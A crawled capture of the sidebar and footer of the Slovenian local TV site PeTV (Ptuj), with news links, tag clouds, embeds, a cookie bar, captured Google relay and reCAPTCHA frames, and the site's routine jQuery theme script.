<!-- tab "panes" -->
<div class="tabbed_container">


	
	
	<!-- Latest Posts -->
	<div class="tabbed_content">
		<ul class="blog_posts_widget">
						
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/predstavitev-knjige-arhitekta-marjana-berlica-zamujene-priloznosti/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Marjan-Berlic-KNJIGA-650x366.jpg" height="59" width="59" alt="Predstavitev knjige arhitekta Marjana Berliča Zamujene priložnosti" title="Predstavitev knjige arhitekta Marjana Berliča Zamujene priložnosti" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/predstavitev-knjige-arhitekta-marjana-berlica-zamujene-priloznosti/">Predstavitev knjige arhitekta Marjana Berliča Zamujene priložnosti</a></p>
		<span class="pw_time">januar 30, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/sport/samba-dance-open-2026/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Plesno-tekmovanje-No-1-SAMBA-650x366.jpg" height="59" width="59" alt="Samba Dance Open 2026" title="Samba Dance Open 2026" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/sport/samba-dance-open-2026/">Samba Dance Open 2026</a></p>
		<span class="pw_time">januar 30, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/predstavitev-vecgeneracijskega-centra-sticisce/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Vec-PREDSTAVITEV-650x366.jpg" height="59" width="59" alt="Predstavitev Večgeneracijskega centra STIČIŠČE" title="Predstavitev Večgeneracijskega centra STIČIŠČE" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/predstavitev-vecgeneracijskega-centra-sticisce/">Predstavitev Večgeneracijskega centra STIČIŠČE</a></p>
		<span class="pw_time">januar 30, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/letno-srecanje-na-temo-konfliktov-na-podezelju/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Kmetijsko-srecanje-650x366.jpg" height="59" width="59" alt="Letno srečanje na temo konfliktov na podeželju" title="Letno srečanje na temo konfliktov na podeželju" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/letno-srecanje-na-temo-konfliktov-na-podezelju/">Letno srečanje na temo konfliktov na podeželju</a></p>
		<span class="pw_time">januar 30, 2026</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/obmocno-zdruzenje-rdecega-kriza-ptuj-je-lani-opravilo-veliko-dela/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2026/01/Odvzem-krvi-650x366.jpg" height="59" width="59" alt="Območno združenje Rdečega križa Ptuj je lani opravilo veliko dela" title="Območno združenje Rdečega križa Ptuj je lani opravilo veliko dela" />
				</a>
	  		<p><a href="https://www.petv.tv/novice/splosno/obmocno-zdruzenje-rdecega-kriza-ptuj-je-lani-opravilo-veliko-dela/">Območno združenje Rdečega križa Ptuj je lani opravilo veliko dela</a></p>
		<span class="pw_time">januar 30, 2026</span>
				</li>

											</ul>
		
	</div> <!--Tabbed Content-->
	
	<!-- Comments -->
	<div class="tabbed_content">
			<ul class="blog_posts_widget">
                   		                        
                        
                    </ul>	
	</div> <!--Tabbed Content-->
	
	<!-- CloudTag -->
	<div class="tabbed_content">
		<div class="tagcloud tabbed_tag">
		<a href="https://www.petv.tv/tag/povabilo-na-kavo/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 8pt;" aria-label="Povabilo na kavo (74 elementov)">Povabilo na kavo</a>
<a href="https://www.petv.tv/tag/ptujska-kronika/" class="tag-cloud-link tag-link-44 tag-link-position-2" style="font-size: 22pt;" aria-label="Ptujska kronika (134 elementov)">Ptujska kronika</a>		</div> <!--Tag Cloud-->
		
			
	</div> <!--Tabbed Content-->

	<!-- Voting Posts -->
	<div class="tabbed_content">
				<ul class="blog_posts_widget">
						
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2021/12/Svinjske-koze-650x366.jpg" height="59" width="59" alt="Oddaja klavničnega odpada" title="Oddaja klavničnega odpada" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/gospodarstvo/oddaja-klavnicnega-odpada/">Oddaja klavničnega odpada</a></p>
		<span class="pw_time">december 15, 2021</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">
		                <img class="alignleft" src="http://www.petv.tv/wp-content/uploads/2019/03/Voda-Komunala-Ptuj-650x366.jpg" height="59" width="59" alt="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" title="Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša" />
				</a>

			      		<p><a href="https://www.petv.tv/novice/splosno/po-izgradnji-globinskih-vodnjakov-v-letu-2018-se-je-kvaliteta-vode-izboljsa/">Po izgradnji globinskih vodnjakov v letu 2018 se je kvaliteta vode izboljša</a></p>
		<span class="pw_time">marec 29, 2019</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2013/04/zrsz-marec.jpg" height="59" width="59" alt="Na OS Ptuj ZRSZ 121 prostih delovnih mest" title="Na OS Ptuj ZRSZ 121 prostih delovnih mest" /></a>
			      		<p><a href="https://www.petv.tv/novice/splosno/na-os-ptuj-zrsz-121-prostih-delovnih-mest/">Na OS Ptuj ZRSZ 121 prostih delovnih mest</a></p>
		<span class="pw_time">februar 24, 2016</span>
				</li>

			
		<li class="blog_post">
                    	  <a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/"><img class="alignleft" src="https://www.petv.tv/wp-content/uploads/2012/07/terme_ptuj.jpg" height="59" width="59" alt="Glasuj za Naj Kopališče na Ptuju" title="Glasuj za Naj Kopališče na Ptuju" /></a>
			      		<p><a href="https://www.petv.tv/glasujemo/glasuj-za-naj-kopalisce-na-ptuju/">Glasuj za Naj Kopališče na Ptuju</a></p>
		<span class="pw_time">julij 07, 2012</span>
				</li>

			
		<li class="blog_post">
                				<a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">
		                <img class="alignleft" src="https://www.petv.tv/wp-content/themes/petv/images/default.png" height="59" width="59" alt="Naj učitelj 2012 Ptuj" title="Naj učitelj 2012 Ptuj" />
				</a>

			      		<p><a href="https://www.petv.tv/glasujemo/naj-ucitelj-2012-ptuj/">Naj učitelj 2012 Ptuj</a></p>
		<span class="pw_time">julij 03, 2012</span>
				</li>

											</ul>
	</div> <!--Tabbed Content-->	

</div>

</div> <!--Tabbed Widget-->

</div></div><div class="box_outer"><div class="widget">                <div class="like_box_footer" style='background:#ffffff;'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/ptujska.petv&amp;width=285&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23000000&amp;stream=false&amp;header=false&amp;height=258" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:285px; height:258px;" allowTransparency="true"></iframe>
                </div><!--like_box_footer-->
			
</div></div><div class="box_outer"><div class="widget"><h3 id="radio-logo" class="widget_title">Radio Ptuj</h3><div class="wid_border"></div><span style="float:left;padding:8px">Dobra glasba v mestu. Poslušajte z nami</span>
<object type="application/x-shockwave-flash" data="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" width="35" height="35">
    <param name="movie" value="https://www.petv.tv/wp-content/plugins/simple-music-enhanced/player_mp3_maxi.swf" />
    <param name="bgcolor" value="#ffffff" />
    <param name="FlashVars" value="mp3=http://mail.radio-tednik.si:8000/;&loop=0&autoplay=0&showvolume=0&showloading=always&loadingcolor=949494&bgcolor1=ff0b0f&bgcolor2=a40005&buttonwidth=36&buttonovercolor=cccccc&showslider=0&width=35&height=35" /></object> 
    </div></div>		   	    <div class="ads300">
			  			   <a href="http://ptuj.zevs.si/Current_Vantage.htm"><img src="https://www.petv.tv/wp-content/uploads/2012/08/vremenska-postaja.jpg" alt="" /></a>
			  			  </div><!-- ads250 -->

			
<div class="box_outer"><div class="widget"><h3 class="widget_title">AKTUALNO</h3><div class="wid_border"></div>			<iframe width="283" height="235" src="https://www.youtube.com/embed/nUlsqc3_hKo?rel=0" frameborder="0" allowfullscreen></iframe>
	</div></div>        </aside> <!--End Sidebar-->
            </div> <!--End Container-->
      <div class="bot_ad">
        <div id='div-gpt-ad-1424694657332-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1424694657332-0'); });
</script>
</div>        </div> <!--End bot Ad-->
    </div> <!--End Inner-->
<footer id="footer">
    <div class="footer_wrap">
        <div class="foot_border"></div>
    <div class="inner">
 	     		<div class="widget"><h3 class="widget_title">Ptujska Televizija</h3>		   	    <div class="custom_textwidget">
				Ptujska televizija PeTV je pričela z delovanjem v letu 2005 z mlado ekipo novinarjev in snemalcev z namero obveščati javnost o problematiki, pridobitvah in dogodkih na Ptuju. V tem času se je televizija razvila v prodorno in osrednjo televizijo ptujskega in širšega območja, ki gledalcem ponuja informativne, zabavne, kulturne in športne vsebine.			  </div>

			
</div><div class="widget"><h3 class="widget_title">Novice</h3><div class="tagcloud"><a href="https://www.petv.tv/category/glasujemo/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Glasujemo (5 elementov)">Glasujemo</a>
<a href="https://www.petv.tv/category/novice/gospodarstvo/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 17.30407523511pt;" aria-label="Gospodarstvo (798 elementov)">Gospodarstvo</a>
<a href="https://www.petv.tv/category/video/informativne-oddaje/" class="tag-cloud-link tag-link-45 tag-link-position-3" style="font-size: 20.068965517241pt;" aria-label="Informativne oddaje (3.400 elementov)">Informativne oddaje</a>
<a href="https://www.petv.tv/category/video/izobrazevalne-oddaje/" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 12.915360501567pt;" aria-label="Izobraževalne oddaje (78 elementov)">Izobraževalne oddaje</a>
<a href="https://www.petv.tv/category/novice/izobrazevanje/" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.557993730408pt;" aria-label="Izobraževanje (534 elementov)">Izobraževanje</a>
<a href="https://www.petv.tv/category/novice/kultura/" class="tag-cloud-link tag-link-13 tag-link-position-6" style="font-size: 19.015673981191pt;" aria-label="Kultura (1.959 elementov)">Kultura</a>
<a href="https://www.petv.tv/category/video/kulturne-oddaje/" class="tag-cloud-link tag-link-46 tag-link-position-7" style="font-size: 14.934169278997pt;" aria-label="Kulturne oddaje (226 elementov)">Kulturne oddaje</a>
<a href="https://www.petv.tv/category/video/kurentovanje/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 13.398119122257pt;" aria-label="Kurentovanje (102 elementa)">Kurentovanje</a>
<a href="https://www.petv.tv/category/novice/" class="tag-cloud-link tag-link-36 tag-link-position-9" style="font-size: 22pt;" aria-label="Novice (9.420 elementov)">Novice</a>
<a href="https://www.petv.tv/category/video/ostalo/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 13.090909090909pt;" aria-label="Ostalo (86 elementov)">Ostalo</a>
<a href="https://www.petv.tv/category/video/pogovorne-oddaje/" class="tag-cloud-link tag-link-47 tag-link-position-11" style="font-size: 15.987460815047pt;" aria-label="Pogovorne oddaje (400 elementov)">Pogovorne oddaje</a>
<a href="https://www.petv.tv/category/novice/promet/" class="tag-cloud-link tag-link-5 tag-link-position-12" style="font-size: 16.382445141066pt;" aria-label="Promet (494 elementov)">Promet</a>
<a href="https://www.petv.tv/category/video/reportaze/" class="tag-cloud-link tag-link-61 tag-link-position-13" style="font-size: 13.617554858934pt;" aria-label="Reportaže (114 elementov)">Reportaže</a>
<a href="https://www.petv.tv/category/novice/splosno/" class="tag-cloud-link tag-link-1 tag-link-position-14" style="font-size: 20.376175548589pt;" aria-label="Splošno (3.963 elementov)">Splošno</a>
<a href="https://www.petv.tv/category/video/verske-oddaje/" class="tag-cloud-link tag-link-59 tag-link-position-15" style="font-size: 8.7460815047022pt;" aria-label="Verske oddaje (8 elementov)">Verske oddaje</a>
<a href="https://www.petv.tv/category/video/" class="tag-cloud-link tag-link-35 tag-link-position-16" style="font-size: 11.510971786834pt;" aria-label="Video (37 elementov)">Video</a>
<a href="https://www.petv.tv/category/novice/zabava/" class="tag-cloud-link tag-link-8 tag-link-position-17" style="font-size: 15.504702194357pt;" aria-label="Zabava (306 elementov)">Zabava</a>
<a href="https://www.petv.tv/category/video/zabavne-oddaje/" class="tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 15.28526645768pt;" aria-label="Zabavne oddaje (274 elementov)">Zabavne oddaje</a>
<a href="https://www.petv.tv/category/novice/zdravje/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 16.689655172414pt;" aria-label="Zdravje (581 elementov)">Zdravje</a>
<a href="https://www.petv.tv/category/novice/sport/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.971786833856pt;" aria-label="Šport (1.920 elementov)">Šport</a>
<a href="https://www.petv.tv/category/video/sportne-oddaje/" class="tag-cloud-link tag-link-51 tag-link-position-21" style="font-size: 15.065830721003pt;" aria-label="Športne Oddaje (244 elementov)">Športne Oddaje</a></div>
</div>	        </div> <!--End Inner-->
    </div> <!--footer wrap-->
</footer> <!--End Footer-->
<!--div class="bottom_bar">
    <div class="inner">
    <ul class="social_icons">
                    <li class="twitter"><a href="ptujtv">twitter</a></li>
        
                <li class="facebook"><a href="https://www.facebook.com/ptujska.petv">facebook</a></li>        
        
                   <li class="gplus"><a href="#" >google plus</a></li>     
        
                        <li class="linkedin"><a href="#">LinkedIn</a></li>
        
                             <li class="rss"><a href="https://www.petv.tv/feed/">rss</a></li>
        
        
        
        

        
        
        
        
    </ul>

    </div> <!--End Inner-->
<!--/div--> <!--end bottom Bar-->
<img src="" id="fsb_image" alt=""/><script type='text/javascript' src='https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.petv.tv\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.petv.tv/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.0'></script>
<script type='text/javascript' src='https://www.petv.tv/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Za optimalno delovanje spletne strani, uporabljamo piškotke. Z uporabo strani se strinjate z uporabo piškotkov. V kolikor jih ne želite uporabljati, lahko njihovo uporabo izklopite v svojem brskalniku.  </span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Strinjam se</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar --></div> <!--End Fixed-->
<div class="scrollTo_top">
    <a title="Na vrh" href="#">
    	    <img src="https://www.petv.tv/wp-content/themes/petv/images/up.png" alt="Na vrh">
        </a>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-38394045-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.petv.tv&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="W0oVUg252f-_kpQLOMINyQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="W0oVUg252f-_kpQLOMINyQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Cp_xaceq5SzB0TAcUOfboQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769784243340');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.petv.tv/wp-content/themes/petv/js/custom.js?ver=1.0
body_size: 1556
content:
jQuery(document).ready(function($) {

//MISC
$('#footer .widget ul li.cat-item').parent().addClass('cat_w_list');

if ($('#footer .widget ul.cat_w_list > li').length %2 != 0){
    $('#footer .widget ul li.cat-item').slice(-1).css('border-bottom', 'none');
}else{
    $('#footer .widget ul li.cat-item').slice(-2).css('border-bottom', 'none');
}

$('.cat_article_img .video_icon_img').append('<span class="ca_video_icon" />');

//Hovers images
$('.cat_article_img img, .widget .flickr_badge_wrapper a, .news_box .recent_news_img, .mom_posts_images img, ul.blog_posts_widget li img, .lates_video_item img, .sidebar .ads125 img, .related_image, .nb2_next2_img img').hover( function() {
    $(this).stop().animate({opacity:0.8},{queue:false,duration:200});  
   }, function() {
     $(this).stop().animate({opacity:1},{queue:false,duration:200});  
    });
// Cycle post thumb widget

var int;

var toggleSlide = function(){
  $("#trik div.thumb").removeClass()
.next().add("#trik div:first").last().addClass("thumb");
}
if(int) {int = false;}

int = setInterval(toggleSlide, 1000);

$("#trik div").mouseover(function(e) {
	clearInterval(int);
	$("#trik div.thumb").removeClass();
});
$("#trik div").mouseout(function(e) {
	int = setInterval(toggleSlide, 1000);
});

// Social icon hover
  if(jQuery.browser.msie){
     if(parseFloat(jQuery.browser.version) < 9){
        //Versions of IE less than 8
     }
     else{
       //code for versions of IE at least 8 (currently 8 and 9)
     }
  }
  else{
$('.bottom_bar ul.social_icons li a').hover( function() {
    $(this).stop().animate({opacity:0.6},{queue:false,duration:200});  
   }, function() {
     $(this).stop().animate({opacity:1},{queue:false,duration:200});  
    });
}


// Latest Video
$('.lates_video_item a ').hover( function() {
    $(this).find('span.video_icon, span.slide_icon, span.article_icon').stop().animate({left:0},{queue:false,duration:200});  
   }, function() {
     $(this).find('span.video_icon, span.slide_icon, span.article_icon').stop().animate({left:'-44px'},{queue:false,duration:200});  
    });

// News Box Hover
$('.recent_news_img a').hover( function() {
    $(this).find('.nb_video_icon, .nb_slide_icon, .nb_article_icon ').stop().animate({left:0},{queue:false,duration:200});  
   }, function() {
     $(this).find('.nb_video_icon, .nb_slide_icon, .nb_article_icon ').stop().animate({left:'-44px'},{queue:false,duration:200});  
    });


$('.nb_meta_data').css('opacity', 0);
$('.nb_meta_data').show();    
$('.recent_news_img a').hover( function() {

    $(this).find('.nb_meta_data').stop().animate({opacity: 1},{queue:false,duration:200});  
   }, function() {
     $(this).find('.nb_meta_data').stop().animate({opacity: 0},{queue:false,duration:200});  
    });
    
    
    
//meta small    
$('.nb_meta_data_small').css('opacity', 0);
$('.nb_meta_data_small').show();    
$('.news_box_right .more_news li').hover( function() {

    $(this).find('.nb_meta_data_small').stop().animate({opacity: 1},{queue:false,duration:200});  
   }, function() {
     $(this).find('.nb_meta_data_small').stop().animate({opacity: 0},{queue:false,duration:200});  
    });


// Cat Box Hover
$('.cat_img a').hover( function() {
    $(this).find('.ca_video_icon, .ca_slide_icon, .ca_article_icon').stop().animate({left:0},{queue:false,duration:200});  
   }, function() {
     $(this).find('.ca_video_icon, .ca_slide_icon, .ca_article_icon').stop().animate({left:'-44px'},{queue:false,duration:200});  
    });
//meta small    
$('.nb_meta_data').css('opacity', 0);
$('.nb_meta_data').show();    
$('.cat_img a').hover( function() {

    $(this).find('.nb_meta_data').stop().animate({opacity: 1},{queue:false,duration:200});  
   }, function() {
     $(this).find('.nb_meta_data').stop().animate({opacity: 0},{queue:false,duration:200});  
    });




// Images Tip
  $('.mom_posts_images div a').tipsy({gravity: 's', fade: true});


//scroll to top
$('.scrollTo_top').hide();
	$(window).scroll(function () {
		if( $(this).scrollTop() > 100 ) {
			$('.scrollTo_top').fadeIn(300);
		}
		else {
			$('.scrollTo_top').fadeOut(300);
		}
	});

	$('.scrollTo_top a').click(function(){
		$('html, body').animate({scrollTop:0}, 500 );
		return false;
	});

//news ticker
    $("ul#ticker01").liScroll();

//tabbed widget
//$("ul.tabbed_nav").tabs(".tabbed_container .tabbed_content", {effect: 'fade', fadeOutSpeed: 400});

$(".tabbed_nav").tabs(".tabbed_content", { effect: 'fade'});

	//$(".custom_tabs").tabs(".custom_tabs_content", {tabs: "li", effect:'fade'});

/************************************
 * Shortcodes/framework
**************************************/
//dropdown
	jQuery("#navigation ul.nav a, .top_bar ul.top_nav a").removeAttr('title');
	jQuery(" #navigation ul.nav ul, .top_bar ul.top_nav ul").css({display: "none"}); // Opera Fix
	jQuery("#navigation ul.nav li, .top_bar ul.top_nav li").each(function()
		{	
	var jQuerysubmeun = jQuery(this).find('ul:first');
	jQuery(this).hover(function()
		{	
	jQuerysubmeun.stop().css({overflow:"hidden", height:"auto", display:"none", paddingTop:0}).slideDown(250, function()
		{
	jQuery(this).css({overflow:"visible", height:"auto"});
		});	
		},
	function()
		{	
	jQuerysubmeun.stop().slideUp(250, function()
		{	
	jQuery(this).css({overflow:"hidden", display:"none"});
			});
		});	
	});

// buttons
$('.single_article_content .button_left:last').after('<div class="clear" />');
$('.single_article_content .button_right:last').after('<div class="clear" />');

//External Links
  $("a[href^=http]").each(function(){
      if(this.href.indexOf(location.hostname) == -1) {
         $(this).attr({
            target: "_blank",
            title: ""
         });
      }
   });
  

//tip
  $('.tip_s').tipsy({gravity: 's'});
  $('.tip_n').tipsy({gravity: 'n'});
  $('.tip_e').tipsy({gravity: 'e'});
  $('.tip_w').tipsy({gravity: 'w'});

// Tabs
	$(".custom_tabs").tabs(".custom_tabs_content", {
		tabs: "li",
		effect:'fade'
	});
	
	$(".custom_tabs2").tabs(".custom_tabs2_content", {
		tabs: "li",
		effect:'fade'

	});

//Accordion
        
        $(".accordion").tabs(".accordion .acc_content", {tabs: 'h2.acc_title', effect: 'slide', initialIndex: null});
	$('.accordion .acc_title:first-child').addClass('current');
	$('.accordion .acc_title.current').next('div.acc_content').css('display', 'block');
//toggle
jQuery("h4.toggle").click(function () {
	$(this).next(".toggle_content").slideToggle();
	$(this).toggleClass("active_toggle");
	$(this).parent().toggleClass("toggle_var");
});

$("h4.toggle_min").click(function () {
	$(this).next(".toggle_content_min").slideToggle();
	$(this).toggleClass("active_toggle_min");
});

//Testimonials
	$('.test_content').append('<span class="t-arrow"></span>');
//Flickr
$('.single_article_content .flickr_badge_wrapper div img, a.lightbox_img img').hover( function() {
    $(this).stop().animate({opacity:0.7},{queue:false,duration:200});  
   }, function() {
     $(this).stop().animate({opacity:1},{queue:false,duration:200});  
    });
//Images
	$("a.lightbox_img").prettyPhoto({deeplinking: false});

});